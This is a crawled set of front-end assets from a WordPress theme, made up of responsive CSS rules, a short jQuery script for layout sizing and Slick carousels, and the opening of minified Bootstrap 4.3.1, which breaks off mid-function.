        min-height: 215px;
    } 
    .card-news-body {
        background-color: #F7F7F7; 
        padding: 23px 23px 23px !important;
    }      
    .search_bloc {
        background-color: #001b71;
        padding: 30px 20px 38px 20px;  
    }  
    .card_news {
        margin-bottom: 19px;  
    } 
    .search_bloc_title {
        margin-bottom: 26px;
    }



    .detail_blog { 
        margin-top: 25px;
        margin-bottom: 30px;   
    }
    .detail_blog_bg{
        min-height: 240px;      
    }
    .detail_bloc_content {
        padding: 31px 20px 15px 33px;
    }
    .blog_title {
        margin-bottom: 16px;
    } 
    .blog_date {
        margin-bottom: 8px;
    }   
    .detail_bloc_right_bloc {
        margin-top: 18px;  
        padding-left: 30px;
    }
    .header_blog_title { 
        font-size: 21px;  
    }




    section.prices {
        padding: 0px 0 10px;
    }
    .prices_card { 
        text-align: center; 
        padding: 41px 15px;
        margin: 0px 20px; 
        margin-bottom: 30px;
    }    
    .price_cad_caracteristiques ul li:not(:last-child)::after { 
        width: 55%; 
    }
    section.faq {
        padding: 33px 0 5px;
    }
    .price_card_titre { 
        font-size: 31px;  
    }
    .price_card_price { 
        font-size: 85px; 
        line-height: 85px;
        margin-bottom: 20px;
        position: relative;
    }
    .price_cad_caracteristiques {
        margin-bottom: 48px;
    } 
    #accordionExample { 
        margin: 30px 0;
    }     



    section.deux_columns {
        padding: 20px 0;
    }
    .bloc_content {
        background-color: #f7f7f7;
        padding: 28px 20px 17px;  
        margin-bottom: 25px;
        text-align: center;
    }
    section.pictos { 
        padding: 45px 0 65px;
        text-align: center;
        margin-bottom: 15px;
    }
    .picto_title_margin {
        margin-bottom: 43px;
    }    
    .acf_picto_text_left{
        text-align: left;  
        margin-top: 30px;    
    }   
    section.ligne_temps {
        padding: 40px 0 0;  
    }
    .time_ligne_titre_margin {
        margin-bottom: 70px;
    }   
    .time_ligne_titre { 
        font-size: 26px;       
    }
    .temp_bg_img {
        width: 205px;
        height: 205px; 
    }
    .album_images_2 {
        min-height: 250px;
        background-position: center;
        background-size: cover;   
        margin-bottom: 40px;
    }
    section.album {
        padding: 40px 0;
    }   
    .temp_content_1,.temp_content_2 {  
        /* width: 100%;
        position: relative;
        top: 28px;
        text-align: center;
        left: 0;
        transform: translateY(-50%); */   
        width: 100%;
        position: relative;
        top: 28px;
        text-align: center;
        left: 0;
        transform: translateY(0%);
        padding-right: 15px;  
        padding-left: 15px;

    }
    .time_ligne_ligne{
        display: none;   
    }

    .time_line_container { 
        margin-bottom: 65px;
    }


    .acf_texte_image_1_bg {
        min-height: 210px;   
        margin-bottom: 25px;
    }    
    .acf_texte_image_1,.acf_texte_image_2{
        text-align: center;
    }
    .full_text_bg{
        text-align: center;
    }
    .three_columns{
        text-align: center;
    }
    section.three_columns {
        padding: 25px 0;
    }
    section.acf_texte_titre_full {
        padding: 25px 0;
    }
    section.equipe {
        padding: 50px 0;     
    }   
    .slick-dotted.slick-slider { 
        margin-top: 36px;
    }     
    .equipe_bg_img { 
        min-height: 380px;
    }     

    .avis_bloc_archive {
        min-height: 305px !important;
        margin-bottom: 25px;
    }

   
    .navbar-light .navbar-nav .nav-link {      
        color: #000 ;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
        padding: 10px 0px 10px;
        font-size: 15px;
        font-weight: 500;
        position: relative;
    }
    .navbar-light .navbar-nav .nav-link:hover{
        color: #001b71;
    }

    .bloc_medium_text_blue,.bloc_medium_text_white,.bloc_medium_text_gold{
        font-size: 16px;   
        letter-spacing: 0;
    }
    .medium_text_blue,.medium_text_white,.medium_text_gold {    
        font-size: 14px; 
    }
    .small_title_blue,.small_title_gold,.small_title_white{    
        font-size: 21px;     
    }
    .image_text_bloc .small_title_blue{
        margin-bottom: 12px;   
    }

    .avantages_img{
        padding-right: .5rem;
        max-width: 20%;
        min-width: 20%;
    }

    .avantages_img img {
        max-width: 75%;
        height: auto;  
        margin-top: 6px;
    }
    .avis_title { 
        margin-top: 9px;
    }
    .footer ul li a{
        font-size: 14px; 
    }
    .footer_signature { 
        padding: 18px 15px; 
        margin-top: 5px;  
    }
    .breadcrumb_text, .breadcrumb_text a{
        font-size: 16px;  
    }
    .category_text_contain {
        margin-left: 19px;
        margin-top: 5px;
    }
    .price_card_text,.price_cad_caracteristiques ul li{
        font-size: 16px; 
    }
    .faq_card .card-header a.collapsed,.faq_card .card-header a{    
        font-size: 16px;
    }
    section.acf_texte_image_1 {
        padding: 0 0;
    } 
    .flex_left_mobile{
        text-align: left;   
    }

    .contact_desc{
        width: 100%;
    }
    section.gallery {
        padding: 0px 0 15px 0;
    }  
    .hide_desktop{ 
        display: inline-block !important;          
        background-color: #fff;  
        margin-bottom: 10px;        
    }    
    .hide_desktop > a{       
        color: #fff !important;   
        padding-left: 15px !important;   
    }
    .hide_desktop > a:hover{
        color: #fff !important;
    }
    .bloc_two_images.order-lg-2 {
        margin-right: unset;
        margin-left: -25px;
    }  
    .btn_gold_bg_block{  
        display: block;
    }
    .footer_inline_menu {
        display: flex;
        align-items: center;
        flex-direction: column; 
    }  
    .footer_inline_list {
        display: flex;   
        flex-direction: row;
        justify-content: center;
    }
    .footer_tels_contain {
        display: flex;
        justify-content: space-around;
    }
    .footer_adresse{
        width: 80%;
        margin: auto;
    }

    .LeftPanel.show {
        width: 100%;
    }
    .LeftPanel {
        right: 0;
    }
    .LeftPanel .fa-envelope-open-text {
        right: -47px;
    }
    .LeftPanelContact {
        width: 100%;
        padding: 31px 14px;
    }
}   

@media screen and (min-width: 600px) and (max-width: 1050px){
    .header_1,.header_2{
        display: none;   
    }
    .header_logo{ 
        max-width: 75%;  
        margin-top: 17px;
    }
    .geo_slider { 
        /* margin-top: 82px;  */
    } 
    .navbar-toggler{
        display: flex; 
        background-color: #001b71; 
        border-radius: 0;
        height: 85px;
        right: unset;
        width: 85px;
        position: relative;
        align-items: center;
        justify-content: center;
        font-size: 33px;
        color: #fff!important;
    }
    #navigation{
        padding: 0 !important;
        background-color: #fff;
        padding-left: 15px !important;  
    }
    .top_right_menu{   
        min-height: 0px;
    }
    .largest_title_gold,.largest_title_white,.largest_title_blue{
        font-size: 70px;  
        line-height: 80px;     
    }
    .carousel-item {
        height: calc(100vh - 85px); 
    }
    .caption_left{  
        text-align: center;
    }
    .bloc_text, .bloc_image {
        padding-top: 35px;
        padding-bottom: 20px;
    }
    .bloc_text{
        text-align: center;
    }
    .bloc_image img{
        margin: auto;
        max-width: 70%;   
    }
    .large_title_blue,.large_title_gold,.large_title_white{   
        font-size: 45px;
    }
    section.services {
        padding: 50px 0;
        text-align: center;
    }
    .service_titles { 
        margin-top: 12px;
        margin-bottom: 38px;
    }
    .padding_right {
        padding-right: 15px;
    }
    section.avis{
        text-align: center;  
        padding: 32px 0;   
    }
    .avis .slick-next {
        right: -18px;
    }
    .avis .slick-prev {
        left: -18px;
    }   
    section.ecologique{
        min-height: calc(75vh - 228px);  
    }
    .ecologique_content { 
        margin: auto;
        margin-top: 35px;
        margin-bottom: 40px;
    }
    .margin_title_center {
        text-align: center;
        padding: 40px 0 25px;
    }  
    .nouvelle_content { 
        padding: 34px 35px 60px;
        margin-bottom: 35px;
    }
    section.nouvelles {
        padding-bottom: 36px;
    }   
    footer {
        background-color: #001b71;
        padding-top: 65px;   
        text-align: center;
    }
    .footer_logo img {
        max-width: 55%;
    }
    .footer_adresse {
        width: 51%; 
        margin: auto;
        margin-top: 30px;
    }
    .footer_menu_title {
        margin-top: 30px;
        margin-bottom: 26px;
    } 

    section.header{
        /* margin-top: 85px; */
        min-height: 310px;
        text-align: center;
    } 
    section.blog {
        margin-top: 50px;
    }
    .categories_bloc {
        margin-top: 34px;    
    }   
    .categories_bloc h3,
    .populaires_bloc h3{    
        text-align: center;
    }
    .populaires_bloc {
        margin-top: 34px;
    }




    .detail_blog {
        margin-top: 50px;
        margin-bottom: 30px;
    }
    .detail_blog_bg{
        min-height: 350px;   
    }
    .detail_bloc_content {
        padding: 31px 20px 15px 33px;
    }
    .blog_title {
        margin-bottom: 16px;
    } 
    .blog_date {
        margin-bottom: 8px;
    }   
    .detail_bloc_right_bloc {
        margin-top: 18px;  
        padding-left: 30px;
    }
    .header_blog_title { 
        font-size: 35px; 
    }



    section.prices {
        padding: 0px 0 10px;
    }
    .prices_card { 
        text-align: center;
        padding: 38px 15px;
        margin: 0px 105px;
        margin-bottom: 30px;
    }    
    .price_cad_caracteristiques ul li:not(:last-child)::after { 
        width: 55%; 
    }
    section.faq {
        padding: 33px 0 5px;
    }




    section.deux_columns {
        padding: 20px 0;
    }
    .bloc_content {
        background-color: #f7f7f7;
        padding: 40px 40px 40px;
        margin-bottom: 25px;
        text-align: center;
    }
    section.pictos { 
        padding: 45px 0 65px;
        text-align: center;
        margin-bottom: 15px; 
    }
    .picto_title_margin {
        margin-bottom: 43px;
    }    
    .acf_picto_text_left{
        text-align: left;  
        margin-top: 30px;    
    }   
    section.ligne_temps {
        padding: 40px 0 0;  
    }
    .time_ligne_titre_margin {
        margin-bottom: 70px;
    }   
    .time_ligne_titre { 
        font-size: 26px;       
    }
    .temp_bg_img {
        width: 205px;
        height: 205px; 
    }
    .album_images_2 {
        min-height: 250px;
        background-position: center;
        background-size: cover;   
        margin-bottom: 40px;
    }
    section.album {
        padding: 40px 0;
    }   




    .acf_texte_image_1_bg {
        min-height: 315px; 
        margin-bottom: 25px;
    }    
    .acf_texte_image_1,.acf_texte_image_2{
        text-align: center;
    }
    .full_text_bg{
        text-align: center;
    }
    .three_columns{
        text-align: center;
    }
    section.three_columns {
        padding: 25px 0;
    }
    section.acf_texte_titre_full {
        padding: 25px 0;
    }
    section.equipe {
        padding: 50px 0;     
    }   
    .slick-dotted.slick-slider { 
        margin-top: 36px;
    }


    .avis_bloc_archive {
        min-height: 338px !important;
        margin-bottom: 25px;
    }


    .navbar-light .navbar-nav .nav-link {    
        color: #001b71 ;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
        padding: 10px 0px 10px;
        font-size: 15px;
        font-weight: 500;
    }

    .contact_desc{
        width: 100%;
    }
    section.gallery {
        padding: 0px 0 15px 0;
    }

    .hide_desktop > a{       
        color: #fff !important;   
        padding-left: 15px !important;   
    }
    .hide_desktop > a:hover{
        color: #fff !important;
    } 
}   

@media screen and (min-width: 1051px) and (max-width: 1599px){
                           
    .navbar-light .navbar-nav .nav-link{      
        padding: 10px 4px;      
    }  
    .header_left_bloc { 
        font-size: 10px;   
    }
}     
 

@media screen and (min-width:1600px) {   
    .container {
        max-width: 1400px;   
    }
}
 

--- FILE ---
content_type: application/javascript
request_url: https://georgeshenri.be/wp-content/themes/geo/js/main.js?ver=1.0.0
body_size: 696
content:
AOS.init(); 
    
let service_bg = $(".service_bg").outerWidth();
$(".service_bg").css("min-height",service_bg * 0.8); 
 
// let avis_bloc = $(".avis_bloc").outerWidth();             
// $(".avis_bloc").css("min-height",avis_bloc * 1.3); 
 
let nouvelle_bg_img = $(".nouvelle_bg_img").outerWidth();   
$(".nouvelle_bg_img").css("min-height",nouvelle_bg_img * 0.6);

let album_images = $(".album_images").outerWidth();    
$(".album_images").css("min-height",album_images * 0.9);       
    
let gallery_images_bloc = $(".gallery_images_bloc").outerWidth();        
$(".gallery_images_bloc").css("min-height",gallery_images_bloc * 0.9);         

 

let d_width = window.innerWidth;
if (d_width >= 1600) {  
    let padding = (d_width - 1400) / 2;
    padding = padding; 
    document.querySelector(".detail_bloc_right_bloc") && (document.querySelector(".detail_bloc_right_bloc").style.paddingRight = padding + "px");
    document.querySelector(".bloc_text_coller") && (document.querySelector(".bloc_text_coller").style.paddingRight = padding + "px"); 
    document.querySelector(".bloc_text_coller_2") && (document.querySelector(".bloc_text_coller_2").style.paddingLeft = padding + "px"); 


     
}
if (d_width <= 1600) {
    let padding = (d_width - 1140) / 2;     
    document.querySelector(".detail_bloc_right_bloc") && (document.querySelector(".detail_bloc_right_bloc").style.paddingRight = padding + "px");
    document.querySelector(".bloc_text_coller") && (document.querySelector(".bloc_text_coller").style.paddingRight = padding + "px");
    document.querySelector(".bloc_text_coller_2") && (document.querySelector(".bloc_text_coller_2").style.paddingLeft = padding + "px");     
  
}

          
   
$('.avis_slider').slick({
    dots: false,
    infinite: false,     
    arrows: true,    
    speed: 300,      
    slidesToShow: 2,                              
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {    
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }     
      },
      {   
        breakpoint: 480,
        settings: {
          slidesToShow: 1,   
          slidesToScroll: 1,
          arrows: false,  
        }
      }
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ]
  });

  $('.equipe_slider').slick({ 
    dots: true,    
    infinite: false,
    speed: 300,
    slidesToShow: 1,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: { 
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ]
  });

  $(document).ready(function(){
    var sendTo= $('.send-to').html();
    $('input[name="pour"]').val(sendTo);
  })

--- FILE ---
content_type: application/javascript
request_url: https://georgeshenri.be/wp-content/themes/geo/js/bootstrap.min.js?ver=1.0.0
body_size: 23272
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var 